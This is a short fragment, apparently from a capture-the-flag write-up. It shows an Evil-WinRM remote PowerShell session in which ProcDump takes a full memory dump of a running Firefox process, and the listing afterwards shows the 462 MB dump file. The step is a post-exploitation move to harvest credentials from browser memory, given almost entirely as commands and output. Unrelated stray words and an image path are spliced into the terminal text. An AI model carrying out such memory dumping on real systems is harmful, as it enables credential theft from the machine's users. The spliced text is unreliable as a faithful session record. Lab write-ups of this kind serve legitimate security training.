 *Evil-WinRM* PS C:\users\chase\documents> ./procdump64.exe -ma 6324
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
Home
[11:46:10] Dump 1 initiated: C:\users\chase\documents\firefox.exe_191203_114610.dmp
[11:46:11] Dump 1 writing: Estimated dump file size is 461 MB.
[11:46:18] Dump 1 complete: 462 MB written in 7.8 seconds
[11:46:18] Dump count reached.
*Evil-WinRM* PS C:\users\chase\documents> dir
Trash
Directory: C:\users\chase\documents
Mode                LastWriteTime         Length Name
bash
----                -------------         ------ ----
-a----        12/3/2019  11:46 AM      472126991 firefox.exe_191203_114610.dmp
-a----        12/3/2019  11:26 AM         341672 procdump64.exe
scan.py
*Evil-WinRM* PS C:\users\chase\documents>